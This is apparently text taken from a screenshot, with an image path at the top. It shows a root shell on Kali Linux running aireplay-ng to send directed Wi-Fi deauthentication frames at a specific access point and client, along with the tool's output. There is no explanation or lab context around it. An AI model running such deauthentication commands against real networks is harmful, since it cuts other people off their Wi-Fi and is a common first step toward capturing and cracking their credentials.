 root@kali:~# aireplay-ng -0 1 -a 0018E7E90459 -c a44e3130be48 wlan0mon
15:05:07  Waiting for beacon frame (BSSID: 00:18:E7:E9:04:59) on channel 9
15:05:08  Sending 64 directed DeAuth (code 7). STMAC: [A4:4E:31:30:BE:48] [ 0| 0
15:05:08  Sending 64 directed DeAuth (code 7). STMAC: [A4:4E:31:30:BE:48] [ 0| 0
15:05:08  Sending 64 directed DeAuth (code 7). STMAC: [A4:4E:31:30:BE:48] [ 0| 0
15:05:08  Sending 64 directed DeAuth (code 7). STMAC: [A4:4E:31:30:BE:48] [ 1| 0